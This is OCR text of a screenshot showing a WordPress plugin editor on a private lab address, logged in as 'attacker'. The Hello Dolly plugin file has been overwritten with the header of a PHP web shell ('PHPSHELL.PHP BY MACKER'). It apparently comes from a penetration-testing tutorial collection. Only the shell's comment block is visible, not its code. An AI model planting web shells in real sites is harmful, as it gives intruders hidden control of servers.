 Edit Plugins ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/plugin-editor.php?file=hello.php&plugin=hello.php
Incognito
test 16 11 New
0 Howdy, attacker
Help
Dashboard
Posts
Media
Pages
Comments 11
Contact
WooCommerce
Products
Activity
Emails
Appearance
Plugins 10
Installed Plugins
Add New
Editor
Users
Tools
WordPress 5.2.3 is available! Please update now.
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
1 <?php
2
3 /*
4 ******************************************************************************
********
5 * PHPSHELL.PHP BY MACKER August 28th 2003
*
6 ******************************************************************************
********
7 *
*
8 * Welcome to Macker's PHPShell script...
*
9 * This script will allow you to browse webservers etc...
*
10 * Just copy the file to your directory and open it in your Internet Browser.
*
11 *
*
12 * The webserver should support PHP...
*
13 *
Documentation: Function Name... Look Up
零组资料文库